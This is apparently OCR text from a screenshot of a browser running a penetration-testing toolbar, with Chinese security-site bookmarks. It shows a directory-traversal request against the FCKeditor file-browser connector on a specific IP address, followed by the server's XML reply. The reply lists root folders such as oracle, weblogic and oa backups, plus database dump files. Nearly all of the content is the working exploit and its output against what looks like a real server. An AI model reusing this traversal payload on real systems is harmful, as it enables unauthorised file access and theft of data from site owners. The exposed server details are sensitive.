 218.28.4.60:8088/fckeditor//editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/../../../../
Google Downloads Kali Linux [TOP10]十大渗透测试... [更新]BackBox Linux ... 无限流量,无限用户,不... BackTrack5 R3发布- ... WooYun(白帽子技术... WooYun知识库 关于xsser.me的使用
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="Image">
<CurrentFolder path="/../../../../" url="/zrnw/UploadFiles/Image/../../../../"/>
−<Folders>
<Folder name="$RECYCLE.BIN"/>
<Folder name="bak2014"/>
<Folder name="home"/>
<Folder name="newhnzrnw"/>
<Folder name="newhnzrnw2014-07-24升级"/>
<Folder name="newhnzrnw备份"/>
<Folder name="oa"/>
<Folder name="oaback"/>
<Folder name="oracle"/>
<Folder name="Program Files (x86)"/>
<Folder name="ProgramData"/>
<Folder name="root"/>
<Folder name="share"/>
<Folder name="symantec"/>
<Folder name="System Volume Information"/>
<Folder name="tool"/>
<Folder name="weblogic"/>
</Folders>
−<Files>
<File name="hnzrnw20130125.dmp" size="122782"/>
<File name="hnzrnw20140319.dmp" size="162834"/>
<File name="pagefile.sys" size="17071524"/>
</Files>
</Connector>